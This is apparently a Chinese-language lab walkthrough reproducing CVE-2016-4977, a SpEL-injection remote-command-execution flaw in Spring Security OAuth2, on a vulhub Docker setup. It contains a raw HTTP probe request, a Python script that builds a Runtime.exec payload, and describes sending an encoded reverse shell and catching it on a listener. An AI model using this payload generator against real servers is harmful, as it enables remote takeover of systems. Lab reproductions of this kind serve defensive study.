Spring Security OAuth2 远程命令执行漏洞
Spring Security OAuth2 远程命令执行漏洞
Spring Security OAuth2 远程命令执行漏洞 (CVE-2016-4977)
Spring Security OAuth 是为 Spring 框架提供安全认证支持的一个模块。在其使用 whitelabel views 来处理错误时,由于使用了Springs Expression Language (SpEL),攻击者在被授权的情况下可以通过构造恶意参数来远程执行命令。
漏洞环境
我们先下载环境,在github有别人直接搭建好的docker环境我们直接拿来用即可
git clone git://github.com/vulhub/vulhub.git cd vulhub/spring/CVE-2016-4977/ docker-compose up -d

访问IP:8080/即可看到界面。
影响版本
Spring Security OAuth 2.3 - 2.3.2
Spring Security OAuth 2.2 - 2.2.1
Spring Security OAuth 2.1 - 2.1.1
Spring Security OAuth 2.0 - 2.0.14
漏洞复现

输入POC回显执行的话证明漏洞存在

GET /oauth/authorize?response_type=${2*2}&client_id=acme&scope=openid&redirect_uri=http://test HTTP/1.1 Host: 192.168.200.23:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Authorization: Basic YWRtaW46YWRtaW4= Connection: close Upgrade-Insecure-Requests: 1发现漏洞存在


运行脚本生成poc
message = input('Enter message to encode:') poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0]) for ch in message[1:]: poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch) poc += ')}' print(poc)massage写入编码过后的反弹shell,编码网址
把生产poc放入发送包
GET /oauth/authorize?response_type=POC&client_id=acme&scope=openid&redirect_uri=http://test HTTP/1.1 Host: 192.168.200.23:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Authorization: Basic YWRtaW46YWRtaW4= Connection: close Upgrade-Insecure-Requests: 1

查看监听发现执行成功